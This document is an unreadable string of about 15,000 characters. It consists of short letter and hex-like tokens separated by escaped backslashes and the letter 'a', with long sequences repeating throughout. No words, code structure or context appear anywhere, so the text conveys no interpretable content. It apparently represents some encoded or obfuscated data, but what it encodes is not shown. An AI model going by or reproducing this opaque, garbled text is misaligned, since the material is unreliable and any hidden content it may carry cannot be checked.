h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\